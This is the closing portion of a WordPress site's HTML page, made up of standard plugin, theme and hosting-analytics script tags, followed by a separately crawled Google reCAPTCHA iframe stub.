wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibcaj.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/ibcaj.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="send-app-gravityforms-form-tracker-js-before">
/* <![CDATA[ */
const eSendGravityformsSettings = {"ajaxUrl":"https:\/\/ibcaj.org\/wp-admin\/admin-ajax.php","integration":"gravityforms","nonce":"6cb3445aca","viewedThreshold":0.95,"viewedAction":"send_app_gravityforms_form_viewed","abandonedAction":"send_app_gravityforms_form_abandoned","formSelectors":["form[data-formid]"],"debugOn":false,"idPrefix":"gravityforms-"}
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/send-app/assets/js/send-app-gravityforms-form-tracker.js?ver=1.6.2" id="send-app-gravityforms-form-tracker-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/ibcaj.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/themes/betheme/js/plugins.js?ver=22.0" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/themes/betheme/js/menu.js?ver=22.0" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=22.0" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=22.0" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=22.0" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/themes/betheme/js/scripts.js?ver=22.0" id="mfn-scripts-js"></script>
<script type="text/javascript" id="send-app-cf7-form-tracker-js-before">
/* <![CDATA[ */
const eSendCf7FormsSettings = {"ajaxUrl":"https:\/\/ibcaj.org\/wp-admin\/admin-ajax.php","integration":"cf7","nonce":"6cb3445aca","viewedThreshold":0.95,"viewedAction":"send_app_cf7_form_viewed","abandonedAction":"send_app_cf7_form_abandoned","formSelectors":["form.wpcf7-form"],"debugOn":false,"idPrefix":"cf7-"}
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/send-app/assets/js/send-app-cf7-form-tracker.js?ver=1.6.2" id="send-app-cf7-form-tracker-js"></script>
<script type="text/javascript" id="send-app-elementor-form-tracker-js-before">
/* <![CDATA[ */
const eSendElementorFormsSettings = {"ajaxUrl":"https:\/\/ibcaj.org\/wp-admin\/admin-ajax.php","integration":"elementor","nonce":"6cb3445aca","viewedThreshold":0.95,"viewedAction":"send_app_elementor_form_viewed","abandonedAction":"send_app_elementor_form_abandoned","formSelectors":["form.elementor-form","form.ehp-form"],"debugOn":false,"idPrefix":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/send-app/assets/js/send-app-elementor-form-tracker.js?ver=1.6.2" id="send-app-elementor-form-tracker-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'0a980e876616'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'44058893'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'betheme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'450'},
                    {'wp_alloptions_bytes':'221620'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'225035'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zaENTf9rsXh-MvUQE6QCsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769207328384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>